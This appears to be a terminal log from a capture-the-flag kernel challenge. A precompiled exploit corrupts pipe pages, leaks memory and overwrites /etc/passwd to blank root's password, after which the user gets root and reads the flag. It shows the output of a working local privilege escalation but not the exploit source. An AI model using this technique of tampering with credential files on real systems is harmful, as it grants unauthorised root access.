 user@slub-vm:/home/user$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@slub-vm:/home/user$ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
user:x:1000:1000:user:/home/user:/bin/sh
user@slub-vm:/home/user$ ./exp
[*] Process binded to core 0
[*] Status has been saved.
[*] enter spray_pipes start from index: 0
[*] finding corrupted page
[+] found 30=>31 pipe data: 0x6e616971
[*] leak:
  0000 0x0000000000000001 0x00000000480e801f 0x0000000000000000 0x0000000000000000   ...........H....................
[+] try to over write file.
write file success.
[+] EXP END.
user@slub-vm:/home/user$ cat /etc/passwd
root::0:0:root:/root:/bin/sh
user:x:1000:1000:user:/home/user:/bin/sh
user@slub-vm:/home/user$ su root
root@slub-vm:/home/user$ id
uid=0(root) gid=0(root) groups=0(root)
root@slub-vm:/home/user$ cat /flag.txt
Securinets{you_thought_so?}
root@slub-vm:/home/user$